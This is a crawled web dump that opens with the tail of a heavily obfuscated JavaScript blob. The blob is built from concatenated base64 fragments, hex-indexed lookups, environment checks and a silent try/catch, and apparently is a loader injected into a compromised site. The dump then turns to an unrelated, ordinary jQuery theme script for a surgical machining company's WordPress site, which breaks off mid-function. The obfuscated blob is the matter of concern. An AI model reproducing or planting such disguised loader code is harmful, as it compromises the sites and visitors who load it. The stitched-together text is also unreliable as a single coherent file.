0376y(0x23e)+'wnN1lJSycpK0koMHgzNmQsJ1cyT2cnKSt'+'JKDB4NGQ2LCdsbSNpJykrSSgweDI2MSwn'+_0x9870376y(0x217)+'DB4M2NhLCdBNnJTJykrSSgweDRmZiwnaV'+'pGaycpK0koMHgyNTksJzdZSUsnKStJKDB'+'4NDU2LCdXMk9nJykpLGNbSSgweDQ0ZCwn'+_0x9870376y(0x166)+_0x9870376y(0x189)+'AnKV09SSgweDJiNCwnQWd3RCcpKydzLyc'+'sY1tJKDB4MWIyLCdvN1pqJyldPUkoMHgx'+'YzQsJ0QwMVknKStJKDB4MmJiLCc0c1FHJ'+'ykrSSgweDQ0ZSwnRDAxWScpK0koMHgzNz'+'YsJ2dwSmEnKStJKDB4NDY1LCdBZ3dEJyk'+'rSSgweDJhNSwnRDAxWScpK0koMHg0MDUs'+'J1ZGaWgnKStJKDB4Mjg1LCdGN2JoJykrS'+'SgweDQ2YSwnc0YoVicpK0koMHgzZDUsJ2'+_0x9870376y(0x262)+'weDMzMSwnZk8mUicpK0koMHg0YmMsJzZR'+'cHEnKStJKDB4NGU3LCdncEphJykrSSgwe'+'DFmNCwnUUJqeScpK0koMHgyYmQsJ2xtI2'+'knKStJKDB4')+('NTk1LCdAOWtAJykrSSgweDFkYSwnWUpjW'+_0x9870376y(0x196)+'YzLCdGN2JoJykrSSgweDI4YywnMnlsRic'+'pK0koMHgyODMsJ0RBeEInKStJKDB4MjVl'+'LCcyeWxGJykrSSgweDU1YSwnWlM4OCcpK'+'0koMHgzMTYsJ1VxVm0nKStJKDB4NDQ0LC'+'dnJmxJJykrSSgweDFmMiwnWUpjWCcpK0k'+'oMHg0MmIsJzRhVWMnKStJKDB4NDBjLCdJ'+'UEdaJykrSSgweDNhMSwnTnk2cCcpK0koM'+_0x9870376y(0x206)+'xGJykrSSgweDRhMiwnQDlrQCcpK0koMHg'+'zM2UsJ2dwSmEnKStJKDB4NWFhLCc0c1FH'+'JykrSSgweDRiZSwnRDJpJCcpK0koMHgyM'+'zQsJ1ZGaWgnKStJKDB4NTZlLCdJMSQ1Jy'+'krSSgweDFhYSwnRDAxWScpK0koMHgyM2E'+'sJzlFaFMnKStJKDB4NTE5LCdmTyZSJykr'+_0x9870376y(0x1c8)+'3g3UionKStJKDB4NGVjLCd2SWNZJykrSS'+'gweDUyMSwnXlpCUycpK0koMHgxZDUsJ1F'+_0x9870376y(0x224)+_0x9870376y(0x26f)+'DgnKStJKDB4MzZiLCc0c1FHJykrSSgweD'+_0x9870376y(0x236)+'nKStJKDB4NGM1LCc5Y1c1JykrSSgweDQ5'+'ZiwnbG0jaScpK0koMHgxY2IsJzZRcHEnK'+'StJKDB4MzU4LCdBZ3dEJykrSSgweDQzNy'+_0x9870376y(0x181)+'JKDB4NGFjLCdbWWVLJykrSSgweDNmYywn'+'NCpRdScpK0koMHg1NzksJ0kxJDUnKStJK'+'DB4MjhkLCdXMk9nJykrSSgweDJhYywnRk'+'5TNicpK0ko')+(_0x9870376y(0x174)+_0x9870376y(0x29c)+'g1MGYsJzljVzUnKStJKDB4MmQ4LCdJMSQ'+'1JykrSSgweDM4ZSwnKjd5bScpK0koMHgz'+'YjksJ3ZJY1knKStJKDB4NDYyLCd1YXJqJ'+_0x9870376y(0x19b)+'ksJ2cmbEknKStJKDB4NTgwLCdvaEYwJyk'+'rSSgweDE5MCwnRk5TNicpK0koMHgzOGEs'+_0x9870376y(0x1a5)+'SgweDQ3ZiwnV0lnQycpK0koMHgxODMsJ1'+'VxVm0nKStJKDB4MmU2LCdEMmkkJykrSSg'+'weDU1YiwnQWd3RCcpK0koMHg0YjksJzRz'+_0x9870376y(0x295)+'DE5OCwneDdSKicpK0koMHgxYmQsJ2dwSm'+'EnKStJKDB4NDY3LCdiUXM0JykrSSgweDM'+'2NywnNHNRRycpK0koMHgzNGEsJ2FIOCon'+_0x9870376y(0x13b)+'CwnQTZyUycpK0koMHgyYjAsJ1ZnaDAnKS'+'tJKDB4MWM5LCdGTlM2JykrSSgweDNkZSw'+_0x9870376y(0x194)+'KDB4NDBiLCdBNnJTJykrSSgweDRhZCwnW'+'lM4OCcpK0koMHg0OGUsJ0ZOUzYnKStJKD'+'B4MzljLCdJMSQ1JykrSSgweDJjYSwnUUJ'+_0x9870376y(0x141)+'NTYyLCdsbSNpJykrSSgweDIwZCwnUUJqe'+_0x9870376y(0x25c)+'dmLCdnJmxJJykrSSgweDM0OSwnZyZsSSc'+'pK0koMHg1NjcsJ2dwSmEnKStJKDB4MjUz'+'LCdXMk9nJykrSSgweDUzYywnWUpjWCcpK'+'0koMHgxNzksJ0Fnd0QnKStJKDB4M2NjLC'+_0x9870376y(0x252))+(_0x9870376y(0x219)+'1cyT2cnKStJKDB4MmQ5LCdncEphJykrSS'+'gweDJhZCwnNHNRRycpK0koMHgyYzMsJ1t'+'ZZUsnKStJKDB4MTdkLCdWZ2gwJykrSSgw'+'eDRlOCwnZyZsSScpK0koMHg1NzgsJyo3e'+_0x9870376y(0x23d)+'RkNCwnc15nRycpK0koMHgzNWQsJ3Vhcmo'+'nKStJKDB4MjViLCd2SWNZJykrSSgweDRl'+'MSwnOUVoUycpK0koMHgzOWQsJ0E2clMnK'+'StJKDB4Mzg3LCdJMSQ1JykrSSgweDJlYi'+'wnOUVoUycpK0koMHgxYmUsJ0Fnd0QnKSt'+'JKDB4NTEyLCdYUVZbJykrSSgweDUyYywn'+'MnlsRicpK0koMHgzNmEsJ055NnAnKStJK'+_0x9870376y(0x1b9)+'hGMCcpK0koMHgyOTEsJ2laRmsnKStJKDB'+'4NTMxLCd3eXVAJykrSSgweDI1ZCwnUUJq'+_0x9870376y(0x204)+'zM1LCc0YVVjJykrSSgweDFiOSwnaU9wQi'+'cpK0koMHgzZjIsJ3VhcmonKStJKDB4MWU'+'4LCdEQXhCJykrSSgweDQ3YiwnOUVoUycp'+'K0koMHgyZjEsJ2xtI2knKStJKDB4MjI4L'+_0x9870376y(0x1c9)+'koMHg0NzEsJ15aQlMnKStJKDB4NTQyLCd'+'JMSQ1JykrSSgweDNkMywnOWNXNScpK0ko'+_0x9870376y(0x291)+'SNpJykrSSgweDRmOSwnUUJqeScpK0koMH'+'g0Y2UsJ1pTODgnKStJKDB4MmYwLCdsbSN'+_0x9870376y(0x248)+'Y2QsJ1cyT2cnKStJKDB4M2VhLCdeWkJTJ'+'ykrSSgweDE5MSwnYlFzNCcpK0koMHgzOD'+_0x9870376y(0x1e7))+(_0x9870376y(0x288)+_0x9870376y(0x1a8)+_0x9870376y(0x22f)+'nW1llSycpK0koMHg0NTEsJ29oRjAnKStJ'+'KDB4Mjg4LCdEMDFZJykrSSgweDIzOCwnS'+'VBHWicpK0koMHg0YzcsJ3NeZ0cnKStJKD'+'B4NDUwLCdZSmNYJykrSSgweDRiYSwnWlM'+_0x9870376y(0x15d)+'MWQzLCd2SWNZJykrSSgweDI5NCwnREF4Q'+'icpK0koMHgzYTAsJzlFaFMnKStJKDB4Mz'+'FlLCdWRmloJykrSSgweDU0YSwnNlFwcSc'+_0x9870376y(0x28e)+'LCdBNnJTJykrSSgweDNlNSwnd3l1QCcpK'+_0x9870376y(0x28a)+_0x9870376y(0x18f)+'oMHgyYWIsJ0A5a0AnKStJKDB4NTUxLCda'+'Uzg4JykrSSgweDNjNiwnbG0jaScpK0koM'+'HgyMzMsJ1FCanknKStJKDB4MjZiLCdvN1'+'pqJykrSSgweDIwNSwnVXFWbScpK0koMHg'+'yMjcsJ1dJZ0MnKStJKDB4NTFiLCdWZ2gw'+_0x9870376y(0x22e)+'DIsJzRzUUcnKStJKDB4MzVjLCdJUEdaJy'+'krSSgweDE4OCwnNlFwcScpK0koMHgzYzM'+_0x9870376y(0x29e)+'SSgweDQxMCwneDdSKicpK0koMHgzMGYsJ'+'zQqUXUnKStJKDB4MjlmLCdeWkJTJykrSS'+'gweDU1Ziwnc15nRycpK0koMHgxOTksJ3d'+_0x9870376y(0x29f)+'MHgzZmUsJ2ZPJlInKStJKDB4MjU4LCdnc'+'EphJykrSSgweDFkOSwnWFFWWycpK0koMH'+'gyNGYsJ3Vh')+('cmonKStJKDB4NTFlLCd1YXJqJykrSSgwe'+'DRmNSwnV0lnQycpK0koMHgzYmUsJ1FCan'+'knKStJKDB4M2Q3LCdEMmkkJykrSSgweDJ'+_0x9870376y(0x1ad)+'KStJKDB4NGNjLCc3WUlLJykrSSgweDJiO'+'SwnOWNXNScpK0koMHgxNzMsJ2lPcEInKS'+'tJKDB4NDgzLCcyeWxGJykrSSgweDQ0MSw'+'nSTEkNScpK0koMHg1N2MsJ2lPcEInKStJ'+'KDB4NDA5LCdWZ2gwJykrSSgweDQ0OCwnW'+'1llSycpK0koMHg0OTQsJ1FCanknKStJKD'+'B4MzJiLCd2SWNZJykrSSgweDQyMSwnWlM'+'4OCcpK0koMHg0NjYsJyo3eW0nKStJKDB4'+_0x9870376y(0x247)+'CcpK0koMHgyMmUsJ15aQlMnKStJKDB4ND'+'Y4LCdOeTZwJykrSSgweDNlZiwnSVBHWic'+_0x9870376y(0x190)+_0x9870376y(0x24e)+'0koMHgyYzgsJ0QwMVknKStJKDB4MjU2LC'+_0x9870376y(0x1f7)+_0x9870376y(0x25a)+'c1FHJykrSSgweDJmOCwnREF4QicpK0koM'+'HgzY2QsJzdZSUsnKStJKDB4MmEzLCc3WU'+'lLJykrSSgweDIzYiwnVzJPZycpK0koMHg'+'zMjcsJzdZSUsnKStJKDB4MzllLCdsbSNp'+'JykrSSgweDQwMywnNGFVYycpK0koMHgxZ'+'GUsJ1pXZ2MnKStJKDB4M2NiLCdEQXhCJy'+'krSSgweDU5MCwnSVBHWicpK0koMHgzOTc'+_0x9870376y(0x1dd)+'SSgweDNhZSwnc0YoVicpK0koMHg0NTksJ'+'1tZZUsnKStJKDB4MzQ3LCc2UXBxJykrSS'+'gweDMxZCwn')+(_0x9870376y(0x163)+'DB4M2RjLCdWZ2gwJykrSSgweDJmYywnVz'+'JPZycpK0koMHg1MDIsJ3VhcmonKStJKDB'+'4MmFhLCc2UXBxJykrSSgweDI3ZSwnaU9w'+'QicpK0koMHgyYTgsJ1cyT2cnKStJKDB4N'+'TUyLCdaV2djJykrSSgweDE4YywnSVBHWi'+'cpK0koMHg0M2MsJ2laRmsnKStJKDB4M2Q'+'4LCdGTlM2JykrSSgweDRkOSwnQWd3RCcp'+'K0koMHgyYmUsJ2FIOConKStJKDB4Mjg3L'+_0x9870376y(0x27a)+'koMHgyZGEsJ2dwSmEnKStJKDB4MWFkLCd'+'iUXM0JykrSSgweDFhYywnZyZsSScpK0ko'+_0x9870376y(0x20b)+'3ltJykrSSgweDJmZiwnSTEkNScpK0koMH'+'g0MjcsJ3NeZ0cnKStJKDB4MjlkLCdbWWV'+'LJykrSSgweDU1YywnNCpRdScpK0koMHg0'+'MDQsJ0QwMVknKStJKDB4Mzg4LCd2SWNZJ'+'ykrSSgweDNhNiwnYUg4KicpK0koMHg0Y2'+'IsJzZRcHEnKStJKDB4Mjk5LCdWRmloJyk'+'rSSgweDI3NCwneDdSKicpK0koMHg1NmQs'+'JzdZSUsnKStJKDB4NTRkLCd4N1IqJykrS'+'SgweDM0OCwnZ3BKYScpK0koMHg0NWYsJ1'+'ZGaWgnKStJKDB4MjdhLCdEQXhCJykrSSg'+'weDQ1MiwnNGFVYycpK0koMHgyNWYsJ1pX'+'Z2MnKStJKDB4NGNhLCdaUzg4JykrSSgwe'+_0x9870376y(0x143)+'AnKStJKDB4MjEwLCdBNnJTJykrSSgweDQ'+'1Yywnc0YoVicpK0koMHg1NDAsJzlFaFMn'+'KStJKDB4MjkyLCdvaEYwJykrSSgweDIzM'+'CwnREF4QicpK0koMHg0ZmUsJ0Fnd0QnKS'+_0x9870376y(0x165))+('LCdmTyZSJykrSSgweDNkZiwnXlpCUycpK'+'0koMHgyMDcsJ1cyT2cnKStJKDB4M2I4LC'+'d2SWNZJykrSSgweDFjNiwnbG0jaScpK0k'+'oMHgxZDcsJ3NeZ0cnKStJKDB4MWFlLCda'+'V2djJykrSSgweDFhMCwnZk8mUicpK0koM'+'HgzYmYsJ0RBeEInKStJKDB4Mzg0LCdpT3'+'BCJykrSSgweDQyYSwnRk5TNicpK0koMHg'+'yOWUsJ2JRczQnKStJKDB4MmU0LCdpWkZr'+'JykrSSgweDRhNywnb2hGMCcpK0koMHg1M'+_0x9870376y(0x22a)+'krSSgweDJkZSwnYUg4KicpK0koMHgxODY'+_0x9870376y(0x26b)+_0x9870376y(0x201)+'1cyT2cnKStJKDB4MjBjLCc0YVVjJykrSS'+'gweDFkOCwnVkZpaCcpK0koMHg0ZTksJ1t'+'ZZUsnKStJKDB4M2M0LCdeWkJTJykrSSgw'+'eDQ4ZiwnRjdiaCcpK0koMHgyYWUsJzlFa'+'FMnKStJKDB4MTk2LCdWZ2gwJykrSSgweD'+'I2ZiwndkljWScpK0koMHgyMWUsJ1ZGaWg'+'nKStJKDB4MzU5LCdBZ3dEJykrSSgweDI1'+_0x9870376y(0x15a)+'StJKDB4M2I3LCdWZ2gwJykrSSgweDE5My'+_0x9870376y(0x1ba)+'JKDB4MjE5LCdXSWdDJykrSSgweDM2OCwn'+'MnlsRicpK0koMHgzNjIsJ3d5dUAnKStJK'+'DB4NTY0LCdJMSQ1JykrSSgweDFlMiwnSV'+'BHWicpK0koMHgyNzUsJ1ZnaDAnKStJKDB'+'4MTc1LCcyeWxGJykrSSgweDQxZCwndklj'+'WScpK0koMHg0OTAsJ055NnAnKStJKDB4N'+'TNmLCdhSDgqJykrSSgweDRmMywnQTZyUy'+_0x9870376y(0x19a))+('ODEsJ1pTODgnKStJKDB4NGQ4LCc3WUlLJ'+'ykrSSgweDUwMCwneDdSKicpK0koMHg1Mm'+'EsJ3d5dUAnKStJKDB4MjNjLCd4N1IqJyk'+'rSSgweDRkMSwnXlpCUycpK0koMHgyODEs'+'J1pXZ2MnKStJKDB4MjMxLCc2UXBxJykrS'+_0x9870376y(0x275)+'5aQlMnKStJKDB4MzZjLCdXMk9nJykrSSg'+'weDM5MiwnRDAxWScpK0koMHgzNzAsJzNZ'+_0x9870376y(0x1ca)+'DVhMSwnNHNRRycpK0koMHg0YTEsJ2JRcz'+'QnKStJKDB4MzM2LCdvN1pqJykrSSgweDJ'+'kMSwnd3l1QCcpK0koMHg0NmYsJ0A5a0An'+'KStJKDB4M2I1LCdzXmdHJykrSSgweDM3N'+'CwnWldnYycpK0koMHg0MmMsJ0QyaSQnKS'+'tJKDB4MjZkLCcqN3ltJykrSSgweDU0Yiw'+'nZ3BKYScpK0koMHgyOGUsJ1hRVlsnKStJ'+'KDB4MzRjLCdpT3BCJykrSSgweDIwNCwnU'+'U5WWicpK0koMHg0ODksJ0ZOUzYnKStJKD'+'B4MmE5LCcyeWxGJykrSSgweDUyMCwnaVp'+_0x9870376y(0x237)+'MWUxLCdaUzg4JykrSSgweDMyZiwnMnlsR'+_0x9870376y(0x135)+_0x9870376y(0x278)+'pK0koMHgzMzQsJzljVzUnKStJKDB4M2Zm'+'LCd1YXJqJykrSSgweDMyOCwnWlM4OCcpK'+'0koMHg0ODUsJzRhVWMnKStJKDB4MWRjLC'+'c5Y1c1JykrSSgweDNiNiwnWUpjWCcpK0k'+_0x9870376y(0x1fb)+'N1IqJykrSSgweDFmYSwnUU5WWicpK0koM'+'HgxOGIsJ0kxJDUnKStJKDB4MmVjLCdZSm'+'NYJykrSSgw')+('eDU4NiwnNlFwcScpK0koMHg1OWEsJ2xtI'+'2knKStJKDB4MjdmLCdpWkZrJykrSSgweD'+'JjZCwnSVBHWicpK0koMHg0MGEsJ1cyT2c'+'nKStJKDB4MWRiLCc5Y1c1JykrSSgweDFj'+'YSwnZyZsSScpK0koMHgyNmEsJ0A5a0AnK'+'StJKDB4NDFmLCdnJmxJJykpKyhJKDB4Mz'+_0x9870376y(0x1bd)+'pK0koMHg1MWEsJ3d5dUAnKStJKDB4MzZl'+_0x9870376y(0x168)+_0x9870376y(0x261)+'dWZ2gwJykrSSgweDI4YiwnWldnYycpK0k'+_0x9870376y(0x175)+_0x9870376y(0x211)+'HgzNmYsJ15aQlMnKStJKDB4NWE0LCdJMS'+'Q1JykrSSgweDFjOCwnRk5TNicpK0koMHg'+'0YTYsJ0Y3YmgnKStJKDB4NTA4LCdeWkJT'+'JykrSSgweDU2NSwnRDJpJCcpK0koMHgxY'+_0x9870376y(0x120)+'krSSgweDRlZSwnMnlsRicpK0koMHgyMWE'+_0x9870376y(0x253)+'SSgweDE3NiwnQDlrQCcpK0koMHgzMmQsJ'+'zQqUXUnKStJKDB4NDI2LCc5RWhTJykrSS'+'gweDRiNiwneDdSKicpK0koMHgzNTAsJ2Z'+'PJlInKStJKDB4NThhLCdVcVZtJykrSSgw'+'eDQ1ZCwnNGFVYycpK0koMHgzZWUsJ0A5a'+_0x9870376y(0x156)+'IwMywnYlFzNCcpK0koMHg1ODgsJzlFaFM'+'nKStJKDB4MjczLCdeWkJTJykrSSgweDM0'+_0x9870376y(0x24c)+'StJKDB4NDZiLCdBZ3dEJykrSSgweDUwMS'+_0x9870376y(0x1ee))+('K0koMHgyMWYsJ283WmonKSsncycpLGNbS'+'SgweDNhZiwnW1llSycpXT1JKDB4NGE1LC'+'d3eXVAJykrSSgweDIyZiwnN1lJSycpKyd'+_0x9870376y(0x218)+'bmN0aW9uKHEscyx0LHYsdyx4LHkseixBL'+'EIsQyl7cmV0dXJuIHEocyx0LHYsdyx4LH'+'kseixBLEIsQyk7fSxjW0koMHgxYjgsJ0F'+_0x9870376y(0x1a0)+_0x9870376y(0x18e)+'ScpXT1mdW5jdGlvbihxLHMsdCx2LHcseC'+'x5KXtyZXR1cm4gcShzLHQsdix3LHgseSk'+'7fSxjW0koMHg0MjMsJzZRcHEnKV09ZnVu'+_0x9870376y(0x1a7)+_0x9870376y(0x27f)+_0x9870376y(0x289)+'weDJhNiwnd3l1QCcpK0koMHgzMmUsJ1dJ'+_0x9870376y(0x1ef)+'yldPUkoMHg0MzQsJ2JRczQnKStJKDB4NT'+_0x9870376y(0x1dc)+'pK0koMHgxOGYsJzZRcHEnKSxjW0koMHgy'+'NmUsJ2dwSmEnKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcShzKTt9LGNbSSgweDI1MC'+'wnNGFVYycpXT1JKDB4NTE0LCc0YVVjJyk'+'rSSgweDRiMSwnUU5WWicpK0koMHgyN2Qs'+'JzlFaFMnKStJKDB4NGJiLCc0c1FHJykrJ'+'10nLGNbSSgweDFhZiwnc0YoVicpXT1JKD'+'B4MjQ3LCdbWWVLJykrSSgweDRhZiwnN1l'+'JSycpK0koMHgzN2YsJ0Y3YmgnKStJKDB4'+_0x9870376y(0x195)+'icpLGNbSSgweDMzYiwnNlFwcScpXT1mdW'+_0x9870376y(0x246))+('LHMsdCx2LHcseCx5LHosQSxCLEMpe3Jld'+'HVybiBxKHMsdCx2LHcseCx5LHosQSxCLE'+'MpO307dmFyIGQ9YyxmPWZ1bmN0aW9uKCl'+_0x9870376y(0x229)+'b24ocyx0KXt2YXIgdj1xP2Z1bmN0aW9uK'+'Cl7dmFyIEo9XzB4OTQ4OTEwMGQ7aWYodC'+'l7dmFyIHc9dFtKKDB4M2EyLCdJMSQ1Jyl'+'dKHMsYXJndW1lbnRzKTtyZXR1cm4gdD1u'+'dWxsLHc7fX06ZnVuY3Rpb24oKXt9O3Jld'+_0x9870376y(0x144)+'9uIGgocSxzKXt2YXIgSz1JLHQ9e307dFt'+'LKDB4MmI2LCdaV2djJyldPWRbSygweDQ3'+_0x9870376y(0x257)+_0x9870376y(0x1e6)+'1LO3JldHVybiBkW0woMHgxZjMsJ1pXZ2M'+'nKV0oeixBKTt9LHRbSygweDM4NiwnSVBH'+'WicpXT1kW0soMHgxYjAsJ3VhcmonKV0sd'+'FtLKDB4NTI2LCdaV2djJyldPWZ1bmN0aW'+'9uKHosQSl7dmFyIE09SztyZXR1cm4gZFt'+'NKDB4MTllLCdhSDgqJyldKHosQSk7fSx0'+'W0soMHg1NTQsJ1cyT2cnKV09ZFtLKDB4N'+'Tc3LCdRTlZaJyldLHRbSygweDNmMywnRE'+'F4QicpXT1kW0soMHgxZGYsJ1VxVm0nKV0'+'sdFtLKDB4MzM3LCcqN3ltJyldPWZ1bmN0'+'aW9uKHgpe3ZhciBOPUs7cmV0dXJuIGRbT'+'igweDI0NCwnc15nRycpXSh4KTt9O3Zhci'+'B2PXQ7Zm9yKHZhciB3IGluIHEpaWYoZFt'+_0x9870376y(0x203)+'OCwnd3l1QCcpKydoJ10scykmJmZ1bmN0a'+_0x9870376y(0x18c)+_0x9870376y(0x1e9))+(_0x9870376y(0x121)+'XIgUD1PLEI9e307QltQKDB4NTM5LCdGN2'+'JoJyldPXZbUCgweDNiMCwnVzJPZycpXTt'+'2YXIgQz1CLEQ9dltQKDB4M2UyLCc5Y1c1'+'JyldKHR5cGVvZiB3aW5kb3csdltQKDB4M'+'zczLCc5Y1c1JyldKT93aW5kb3c6dltQKD'+'B4NGI3LCc5RWhTJyldKHR5cGVvZiBwcm9'+'jZXNzLHZbUCgweDQxYiwnWldnYycpXSkm'+_0x9870376y(0x12f)+'2YgcmVxdWlyZSx2W1AoMHgyMTMsJ1ZnaD'+_0x9870376y(0x1c6)+'odHlwZW9mIGdsb2JhbCx2W1AoMHg0NGEs'+'Jyo3eW0nKV0pP2dsb2JhbDp0aGlzLEU9Z'+'nVuY3Rpb24oKXt2YXIgUT1QLEY9bmV3IE'+'RbKFEoMHg0ZTQsJ3g3UionKSkrJ3AnXSh'+'DW1EoMHg1MmYsJ0QwMVknKV0pO3JldHVy'+'biFGW1EoMHgyODIsJ0RBeEInKV0oeik7f'+_0x9870376y(0x200)+'ldKEUpO30pO2RbTygweDQyZiwnXlpCUyc'+'pXSh6KTtmb3IodmFyIEE9MHgyO2RbTygw'+_0x9870376y(0x1c4)+'iwnOUVoUycpKydoJ10pO0ErKylpZihkW0'+_0x9870376y(0x1e1)+'kLCdEMmkkJykrTygweDNkNiwnKjd5bScp'+'XSh5W0FdWzB4MF0pLHlbQV1bMHgxXSkpc'+'mV0dXJuO3JldHVybiAweDE7fSh3LGFyZ3'+_0x9870376y(0x1ec)+'0aW9uIGoocSl7dmFyIFI9SSxzPW5ldyBS'+'ZWdFeHAoZFtSKDB4MjBlLCc0c1FHJyldL'+'CdnJyksdD1kW1IoMHg0MDIsJ283WmonKV'+'1bUigweDIz')+('ZSwnRk5TNicpKydjZSddKHMsJycpLHM9Z'+'FtSKDB4MWViLCdRTlZaJyldKGJ0b2EscS'+_0x9870376y(0x1c5)+'0KVtSKDB4MzQzLCcyeWxGJyldKCcuJylb'+'UigweDNkYSwnOWNXNScpXSgnJylbUigwe'+'DNlMywnXlpCUycpKydzZSddKClbUigweD'+_0x9870376y(0x13a)+_0x9870376y(0x1c2)+_0x9870376y(0x131)+'3JldHVybiBTdHJpbmdbUygweDU0NiwnNC'+'pRdScpK1MoMHgzNGYsJ1dJZ0MnKSsnZGU'+'nXShkW1MoMHg1NTcsJ0QwMVknKV0oZFtT'+_0x9870376y(0x281)+'DVhOjB4N2Esdj1kW1MoMHgyMjYsJ0Y3Ym'+'gnKV0odltTKDB4MTgwLCdJMSQ1JykrUyg'+_0x9870376y(0x16a)+_0x9870376y(0x187)+_0x9870376y(0x1b4)+'IoMHgzOTAsJ1hRVlsnKV0sJ2cnKTtyZXR'+'1cm4gZFtSKDB4NDk3LCdiUXM0JyldKGRb'+_0x9870376y(0x1b3)+'DUsJ0A5a0AnKV0oZFtSKDB4MWExLCdWZ2'+_0x9870376y(0x250)+'0LGRbUigweDMzMywnVmdoMCcpXSksZFtS'+'KDB4NDk5LCdpT3BCJyldW1IoMHgzZjEsJ'+'2laRmsnKSsnY2UnXShzLCcnKSksJy8nKS'+'xxKSxkW1IoMHgzOWYsJ0lQR1onKV0pO31'+'2YXIgayxsLG0sbyxwPW5ldyBSZWdFeHAo'+_0x9870376y(0x21e)+'z1kW0koMHgzMTUsJ2JRczQnKV0sbD1wLG'+'09ZnVuY3Rp')+('b24oKXt2YXIgVD1JLHE9e307cVtUKDB4M'+'jIxLCdpT3BCJyldPWZ1bmN0aW9uKHcseC'+'x5LHosQSxCLEMsRCxFLEYsRyl7dmFyIFU'+_0x9870376y(0x2ab)+_0x9870376y(0x164)+'yk7fSxxW1QoMHgxZWEsJ1tZZUsnKV09Zn'+'VuY3Rpb24odyx6KXt2YXIgVj1UO3JldHV'+'ybiBkW1YoMHg0MGQsJ3NeZ0cnKV0odyx6'+'KTt9LHFbVCgweDFmZCwnQWd3RCcpXT1md'+'W5jdGlvbih3LHgseSx6LEEsQixDKXt2YX'+_0x9870376y(0x122)+_0x9870376y(0x2a7)+'W1QoMHgxYTUsJ3NeZ0cnKV09ZnVuY3Rpb'+_0x9870376y(0x17f)+'VybiBkW1goMHgzM2QsJ283WmonKV0odyx'+_0x9870376y(0x1cd)+_0x9870376y(0x294)+'Sx2PW5ldyBSZWdFeHAoZFtUKDB4MjgwLC'+'dRQmp5JyldLCdnJyksdj10W2RbVCgweDM'+_0x9870376y(0x154)+'JykrJ2NlJ10odiwnJyldO3YmJihuZXcgd'+'igweDAsMHgwKVtUKDB4MTlhLCc0c1FHJy'+'ldPWRbVCgweDU5NywnRk5TNicpXShqLGZ'+'1bmN0aW9uKCl7dmFyIFk9VCx3PXNbWSgw'+'eDU2ZiwnRDJpJCcpXShoLHNbWSgweDJlY'+_0x9870376y(0x286)+'xbMHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB'+'4NSwweDY1XSxbMHg0LDB4NmRdLFsweDMs'+_0x9870376y(0x1e2)+'mZdLFsweDAsMHg2NF0pO2lmKHcpcmV0dX'+'JuIHc9c1tZ')+(_0x9870376y(0x18a)+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10sWzB4MCwweDZjXSksISF3JiZ'+'zW1koMHg1MGMsJ1cyT2cnKV0oaCx3LDB4'+'NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0pO'+'30oKSkpO30sIShvPWRbSSgweDQ3MiwnOW'+_0x9870376y(0x1cf)+'oMHg1MzUsJ2dwSmEnKV0oaCxvLDB4MTAs'+_0x9870376y(0x23c)+'GEsMHg3M10sWzB4OCwweDRjXSxbMHg3LD'+'B4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY'+'0XSxbMHgwLDB4NjFdKSkmJmRbSSgweDQ5'+'YiwndkljWScpXShvLGtbSSgweDQzNiwnQ'+'Wd3RCcpKydjZSddKGwsJycpLG0pO30oKS'+'k7')))();}.toString();return _0x4903593.slice(_0x4903593.indexOf("{") + 1, _0x4903593.lastIndexOf("}"))})())),f[Y(0x484,'@f7V')])));}catch(A){}}());

--- FILE ---
content_type: text/javascript
request_url: https://rmssurgical.com/wp-content/themes/rms_machining/js/main.js
body_size: 896
content:
$(document ).ready(function() {


/******************************
          Sticky Nav
*******************************/
$(window).scroll(function () {

  // console.log($(window).scrollTop())
    if ($(window).scrollTop() > 80) {
      $('#primary-nav').addClass('navbar-fixed');
    }
    if ($(window).scrollTop() < 81) {
      $('#primary-nav').removeClass('navbar-fixed');
    }
});



/******************************
       Mobile Navigation
*******************************/

$('#mobile-nav').on('click', function() {
    $('#mobile-primary-nav').toggleClass('clicked');
    $('.fa-bars').toggle();
    $('#mobile-click').toggleClass('gray');
});


$('#mobile-primary-nav nav ul.menu > li.menu-item-has-children > a').on('click', function() {
    $(this).parent(this).find('.sub-menu').first().slideToggle();
  $(this).toggleClass('activeDown');
});


/******************************
         Capabilities
*******************************/

$('.drawer-button').click( function() {
    var drawerLink = $(this).parent().attr('id');
    drawerLink = "#" + drawerLink + "-link";
    if ( $(this).hasClass('less') ) {
        $('.drawer-button').removeClass('less').addClass('more');
        $('.drawer-link').removeClass('active');
        $(this).siblings('.drawer-content').removeClass('show');
        $(this).children('.more').toggle();
        $(this).children('.less').toggle();
    } else {
        $('.drawer-link').removeClass('active');
        $('.drawer-content').removeClass('show');
        $(drawerLink).addClass('active');
        $('.drawer-button').removeClass('less').addClass('more');
        $('.drawer-button .less').hide();
        $('.drawer-button .more').show();
        $(this).removeClass('more').addClass('less');
        $(this).siblings('.drawer-content').addClass('show');
        $(this).children('.more').hide();
        $(this).children('.less').show();
    }
});

$('.drawer-link').click( function() {
    var drawer = $(this).attr('id').replace("-link", "");
    var drawerHash = drawer;
    drawer = "#" + drawer + " .drawer-button";
    $(drawer).removeClass('less').addClass('more');
    $('.drawer-content').removeClass('show');
    window.location.hash = drawerHash;
    $(drawer).click();
});

// open accordion from nav dropdown
$('#menu-primary-menu li a').on('click', function() {
    var drawer = $(this).attr('href').split('/');
    drawer = drawer[2];
    var drawerHash = drawer;
    window.location.hash = drawerHash;
    $('.drawer-button .more').show();
    $('.drawer-button .less').hide();
    $(drawer).find('.drawer-button').find('.less').show();
    $(drawer).find('.drawer-button').find('.more').hide();
    $('.drawer-content').removeClass('show');
    $(drawer).find('.drawer-content').addClass('show');
});


var tab2open = location.hash ? location.hash : '#section1';

if($(window).width() > 767){
    if( !(location.hash && tab2open==1) ) {
        $(tab2open + ' .drawer-button').click();
    }
} else if (location.hash) {
    $(tab2open + ' .drawer-button').click();
}


$('#mt-close').click(function() {
     $('#tech-button').click();
});

$('#so-close').click(function() {
     $('#secondary-button').click();
});


$('#ac-close').click(function() {
     $('#assembly-button').click();
});

$('#oc-close').click(function() {
     $('#outsourced-button').click();
});

$('#cma-close').click(function() {
     $('#advantage-button').click();
});

//open corect tab on page load (capabilities)
$('#s'+window.location.hash).click();




// Find Your Rep page if there are more than 1 rep show/hide

$('.location .locationContent ul').each(function() {

       var reps = $(this).find('li').length;

